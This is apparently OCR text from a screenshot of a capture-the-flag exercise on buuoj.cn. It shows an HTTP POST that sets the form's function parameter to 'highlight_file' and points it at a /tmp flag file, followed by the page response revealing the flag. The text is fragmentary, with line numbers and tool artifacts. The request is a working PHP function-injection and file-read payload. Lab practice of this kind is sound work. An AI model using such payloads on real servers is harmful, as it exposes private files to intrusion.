 9 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
0 Referer:
http://104a167c-8672-408e-8b02-d8e2d70e91fc.n
ode4.buuoj.cn:81/index.php
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: close
4
5 func=highlight_file&p=/tmp/flagoefiu4r93
Search...
0 matches
28 </script>
29 <p>
30 <code><span style="color: #000000">
31 flag{4ac42b47-a63e-41a1-9a1e-b229943647bd}<br
/></span>
32 </code></p>
33 <form id=form1 name=form1 action="index.php"
method=post>
34 <input type=hidden id=func name=func
value='date'>
35 <input type=hidden id=p name=p value='
Y-m-d h:i:s a'>
36 </body>
?
Search...
0 matches